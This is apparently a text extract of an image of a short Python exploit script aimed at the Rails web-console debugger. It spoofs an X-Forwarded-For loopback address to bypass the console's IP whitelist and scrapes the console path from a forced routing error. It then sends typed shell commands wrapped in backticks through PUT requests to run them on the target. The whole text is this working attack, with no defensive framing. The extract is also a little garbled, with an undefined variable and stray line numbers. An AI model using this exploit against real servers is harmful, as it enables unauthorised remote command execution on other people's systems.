 1 def probe_console_path(uri):
2     req = requests.get(uri + "force_routing_error", headers={'X-Forwarded-For': '0000::1'})
3     path = re.findall("data-remote-path='([^']+)'", req.text)
4     return path[0] if path else None
5
6
7 def spawn_shell(uri):
8     headers = {
9         'X-Forwarded-For': '0000::1',
10         'Accept': 'application/vnd.web-console.v2',
11         'X-Requested-With': 'XMLHttpRequest'
12     }
13
14     cmd = input()
15     data = {'input': '`{command}\`'.format(command=cmd)}
16     req = requests.put(uri, data=data, headers=headers)
17
18 web_console_path = probe_console_path(uri)
19 uri = uri + web_console_path
20 spawn_shell(uri)